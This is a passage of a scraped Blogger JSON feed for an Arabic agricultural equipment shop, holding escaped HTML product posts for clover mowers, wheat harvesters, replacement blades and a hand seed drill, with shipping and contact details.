src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B\/s1600\/04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW\/s1600\/1271384743538_hz_myalibaba_web4_3357.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW\/s1600\/1271384743538_hz_myalibaba_web4_3357.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eلمامة البرسيم \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5\/s400\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" height=\"326\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf\/s1600\/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vd_0yz1IpcyrPRtlnPzdgCzuu3AWQkE1wHoMaoovEygL0spZNdAzSt7UGM0oRxwtgCOeFElFGJe3BecrjJGCPdhnahAsZUOFCDEhdRuPFe9nDOexpSL88WgiNwDG0CNYAOcUWo3u0saf\/s1600\/mini+harvester+%D8%AD%D8%B5%D8%A7%D8%AF%D8%A9+%D8%A7%D9%84%D9%82%D9%85%D8%AD.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cb\u003Eقـطـع إضـافـيــة\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eكما يمكنك شرا\u003Cspan style=\"font-size: large;\"\u003Eء\u003C\/span\u003E أى قطعة إضافية مع الماكينة\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWKpO7ZdFJWVOBsYKqy8iejprbY9a0vmK5Gy65TL-MRIWfr6-XWFMKh0HnB63P1afrEpVCCZ0cVYGLwex4T7R0j-ZSHbwNZgkd-8b2p9QB7zDc6J5ynhy_08hogsBxkWALB4EPc-UeH8-\/s1600\/80.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"سلاح صلب 80 سن\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWKpO7ZdFJWVOBsYKqy8iejprbY9a0vmK5Gy65TL-MRIWfr6-XWFMKh0HnB63P1afrEpVCCZ0cVYGLwex4T7R0j-ZSHbwNZgkd-8b2p9QB7zDc6J5ynhy_08hogsBxkWALB4EPc-UeH8-\/s200\/80.jpg\" height=\"170\" title=\"سلاح صلب 80 سن\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسلاح صلب 80 سن\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB7LSS2dHRDIsYUBoR8POtTAg94-PbWEHZHWuHidYdLJUK01sNDytNichAo8LjT4cjX_RhcyLa1c4azOMfaqKJA4RpKJWTVZ7mY8s1giR8fIPQoMGoBqzK9LNQTFp3fd4F7Poxc2ksoOJa\/s1600\/solid+40t+blade.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB7LSS2dHRDIsYUBoR8POtTAg94-PbWEHZHWuHidYdLJUK01sNDytNichAo8LjT4cjX_RhcyLa1c4azOMfaqKJA4RpKJWTVZ7mY8s1giR8fIPQoMGoBqzK9LNQTFp3fd4F7Poxc2ksoOJa\/s200\/solid+40t+blade.jpg\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسلاح صلب 40 سن\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPHL_eeB7Dl3KbeZBqaE9F1d0ny2CJain6LkxWwOpDeeQ7InRvoA6Y1GZ4Hlbf4GyTYI2FxN-BzIZa2gWF7UcokJedjzjqhAmkuuN1AtqwtLpxpwjIwP_8DTh8Wkt9Q3LtZOzuoMkP7ZS\/s1600\/3t+blade.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPHL_eeB7Dl3KbeZBqaE9F1d0ny2CJain6LkxWwOpDeeQ7InRvoA6Y1GZ4Hlbf4GyTYI2FxN-BzIZa2gWF7UcokJedjzjqhAmkuuN1AtqwtLpxpwjIwP_8DTh8Wkt9Q3LtZOzuoMkP7ZS\/s200\/3t+blade.jpg\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسلاح معدن 3 سن\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zoJstJqtKgi0AzS4T2tkdAZ0_sB1BdwYzKr5ji0wcdqQLN7MJc_86etNNOSarr6Y1CH92XUvPRQsOu_LgTlcNOU3SQH7QU43yAF_IRZyljxV8Sd6O4Z94r1Wj_g53nEcoCPMsRFyQK6u\/s1600\/4t+blade.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_zoJstJqtKgi0AzS4T2tkdAZ0_sB1BdwYzKr5ji0wcdqQLN7MJc_86etNNOSarr6Y1CH92XUvPRQsOu_LgTlcNOU3SQH7QU43yAF_IRZyljxV8Sd6O4Z94r1Wj_g53nEcoCPMsRFyQK6u\/s200\/4t+blade.jpg\" height=\"150\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eسلاح معدن 4 سن\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالشحن متوفر لجميع دول الخليج و العالم العربى\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E---------------------------------------------------\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلتفاصيل الشراء رجاء الإتصال على : \u003Cspan style=\"background-color: yellow;\"\u003E002010080\u003Cspan style=\"font-size: large;\"\u003E69377\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأ\u003Cspan style=\"font-size: large;\"\u003Eو مراسلتنا على : \u003Cspan style=\"background-color: yellow;\"\u003Eal-sonbola@hotmail.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: yellow;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n8fxSPtwQMo%2FVA37fCxVI3I%2FAAAAAAAAD5Y%2F4ZaarVw-MG8%2Fs1600%2F06.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyNGijiWm4L6HUgQs_lCu0pe6F8uXPU1xXvck11AW3FSLb5GQFJ5ZhBee07Xm43naN72es0wLrDO8RY6r-uFxTOyj6aTJQp_DElE7vbG5JCJlV3NupXz9p8ft9b-Igm-j59vndpUObM6gM\/s1600\/06.jpg\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/1214267387268523906\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/02\/blog-post.html#comment-form","title":"6 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1214267387268523906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1214267387268523906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2013\/02\/blog-post.html","title":"محشة البرسيم و حصادة القمح و الذرة و الارز "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj\/s72-c\/033111040358f9p79ioy1x.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-sonbola.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110006172910433205114_1769129961305&_=1769129961306
body_size: 100294
content:
// API callback
jQuery1110006172910433205114_1769129961305({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199"},"updated":{"$t":"2026-01-15T16:49:23.343-08:00"},"category":[{"term":"مقالات"},{"term":"قمح"},{"term":"برسيم"},{"term":"حصادة"},{"term":"صور"},{"term":"زراعة"},{"term":"ماكينة"},{"term":"الذرة"},{"term":"السنبلة"},{"term":"محشة"},{"term":"تسمية"},{"term":"حصادة قمح"},{"term":"ذرة"},{"term":"طريقة تركيب"},{"term":"محشة برسيم"},{"term":"معدات زراعية"},{"term":"al-sonbola"},{"term":"آلات الحصاد"},{"term":"الات حصاد الذرة"},{"term":"الة يدوية تستعمل للحصاد"},{"term":"السنبلة للمعدات الزراعية"},{"term":"العشب"},{"term":"القمح"},{"term":"بذور"},{"term":"تركيب محشة برسيم"},{"term":"تقاوي"},{"term":"حصادات صغيرة"},{"term":"خارج مصر"},{"term":"خيل"},{"term":"دراسة جدوى"},{"term":"زراعة الاسطح"},{"term":"زراعية"},{"term":"عشب"},{"term":"قاطعة"},{"term":"ماكينة حش البرسيم"},{"term":"مشاريع"},{"term":"4-stroke"},{"term":"آلات يدوية للحصاد"},{"term":"آلة البرسيم"},{"term":"أرز"},{"term":"أغنام"},{"term":"ألة حصاد القمح"},{"term":"ابل"},{"term":"اثبات الشحن"},{"term":"ادوات حصاد القمح"},{"term":"اسعار ماكينات حش البرسيم"},{"term":"الات الحصاد الصغيرة"},{"term":"الات زراعية"},{"term":"الاحصاء"},{"term":"الارز"},{"term":"الاناناس"},{"term":"البصل"},{"term":"الة تفريط الذرة"},{"term":"الة جز خيل"},{"term":"الة جز غنم"},{"term":"الة حصاد القمح اليدوية"},{"term":"الة قص البرسيم"},{"term":"التخلص من الفئران"},{"term":"التركيب"},{"term":"التوصيل"},{"term":"التيلة"},{"term":"الجهاز المركزي"},{"term":"الحصادة الزراعية"},{"term":"الذرة الصفراء"},{"term":"الشحن"},{"term":"الشحن للخليج"},{"term":"الشحن للسعودية"},{"term":"الغزل"},{"term":"الفئران في المنزل"},{"term":"القضاء على الفئران"},{"term":"القطن"},{"term":"الكهربائية"},{"term":"الكوسة"},{"term":"المنزل"},{"term":"الموالح"},{"term":"النخيل"},{"term":"النسيج"},{"term":"النعناع"},{"term":"اناناس"},{"term":"انتاج الذرة"},{"term":"انواع بذور القمح"},{"term":"بذارة"},{"term":"بذارة ذرة"},{"term":"بذور قمح"},{"term":"برتقال"},{"term":"بلانتر بطاطس"},{"term":"بلانترات"},{"term":"تركيب حصادة قمح"},{"term":"تشغيل"},{"term":"تشغيل حصادة قمح"},{"term":"تشغيل محشة برسيم"},{"term":"تفاصيل الشراء"},{"term":"تفريط"},{"term":"تفريط الذرة"},{"term":"تقاوي قمح"},{"term":"تقفى بريدك"},{"term":"جز"},{"term":"حبوب"},{"term":"حبوب الذرة"},{"term":"حراثة"},{"term":"حراثة خطوط"},{"term":"حراثة يدوية"},{"term":"حشاشة"},{"term":"حصاد القمح"},{"term":"حصادات الجزائر"},{"term":"حصريات"},{"term":"حصيد القمح"},{"term":"حلاقة"},{"term":"حلاقة خيول"},{"term":"حلال"},{"term":"خيول"},{"term":"رباعى"},{"term":"رباعى الأشواط"},{"term":"رقم البعيثة"},{"term":"رقم الشعنة"},{"term":"رياعى الشوط"},{"term":"زراعة أسطح"},{"term":"زراعة الاناناس"},{"term":"زراعة الذرة"},{"term":"زراعة الكوسة"},{"term":"زراعة النعناع"},{"term":"زراعة بذور"},{"term":"زراعة ذرة"},{"term":"سعر حصاده القمح مصر"},{"term":"سعف"},{"term":"سعف النخيل"},{"term":"سيلاج الذرة"},{"term":"شتالة"},{"term":"شعير"},{"term":"صادرات"},{"term":"صنف"},{"term":"صوف"},{"term":"طرق زراعة الذرة"},{"term":"طريقة"},{"term":"طريقة التركيب"},{"term":"طماطم"},{"term":"طماطم شيري"},{"term":"عارضى"},{"term":"عزاقة"},{"term":"عزاقة خطوط"},{"term":"عزاقة ذرة"},{"term":"عزاقة يدوية"},{"term":"عصير"},{"term":"عصير قصب"},{"term":"عنز"},{"term":"عوارض"},{"term":"غلة"},{"term":"غنم"},{"term":"فأر"},{"term":"فئران"},{"term":"فحول"},{"term":"فراطة"},{"term":"فراطة الذرة"},{"term":"فلفل"},{"term":"فواخر"},{"term":"فيديوهات"},{"term":"قص شعر"},{"term":"قص شعر خيل"},{"term":"قصب"},{"term":"قطن"},{"term":"كيفية زراعة الذرة"},{"term":"لحش"},{"term":"ماعز"},{"term":"ماكينة تفريط"},{"term":"ماكينة حصاد القمح"},{"term":"ماكينة قص البرسيم"},{"term":"مراح"},{"term":"مركز البحوث الزراعية"},{"term":"مزاين"},{"term":"مشروع"},{"term":"معدات"},{"term":"معزى"},{"term":"منتجات"},{"term":"مواشى"},{"term":"موالح"},{"term":"نشرات مركز البحوث الزراعية"},{"term":"نشرة"},{"term":"نشرة ارشادية"},{"term":"نوادر"},{"term":"يانسون"},{"term":"يدوية"},{"term":"ينسون"}],"title":{"type":"text","$t":"السنبلة للمعدات الزراعية"},"subtitle":{"type":"html","$t":"متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8340250808457527569"},"published":{"$t":"2017-10-23T20:46:00.000-07:00"},"updated":{"$t":"2019-05-13T21:18:31.451-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذارة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانتر بطاطس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلانترات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تقاوي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حبوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة بذور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شتالة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قطن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يدوية"}],"title":{"type":"text","$t":"بذارة الحبوب اليدوية | بذارة يدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر لدينا ألآن البذارة اليدوية ...\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY_AQintiqEZjqAU9d4RSbl4nY_D5CApqzmODz4z7SrRyjm-Ekv36ynnBNzyVqTQUtWae9eu72j57dJj5xyluYqsx_R28AQNlqA8J3pMJ0wEqm24DmK8OOfwBFYdid9gS35FSQza6wnVU1\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A6_%25D9%25A2%25D9%25A2%25D9%25A3%25D9%25A1%25D9%25A1%25D9%25A5.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eبذارة يدوية\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتصلح لجميع أنواع الحبوب (الذرة - الفول - البلوبانك - القطن - السمسم - البونيكام - البطيخ - ... و غيرها من الحبوب)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر منها خط واحد أو خطين . \u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eمتوفر معها عدة قطع و يتم استخدامها طبقا لحجم البذرة المراد زراعتها .\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" 